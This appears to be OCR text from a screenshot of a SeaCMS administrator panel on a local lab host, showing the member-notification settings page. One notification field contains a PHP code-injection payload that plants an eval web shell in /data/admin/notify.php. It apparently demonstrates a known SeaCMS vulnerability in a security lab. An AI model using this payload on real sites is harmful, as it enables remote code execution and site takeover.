 不安全 http://10.0.0.68/cslab/#
H 7 12 IP 中A
海洋
首页 数据 模板 生成 用户 工具 采集 扩展 系统
后台首页 » 管理员 » 百度主动推送设置
cslab 退出 网站
用户搜索
用户列表
用户组管理
充值卡管理
用户充值记录
视频购买记录
会员购买记录
会员消息通知
会员消息通知
通知1：
";@eval($_POST[1]);"
通知2：
1
通知3：
1
确 认
* 最多支持发布3条会员通知，删除通知内容即可取消发布该条。
* 如果修改无效，请检查/data/admin/notify.php文件权限是否可写。
本页面用时0.023341秒,共执行0次数据查询
POWER BY SEACMS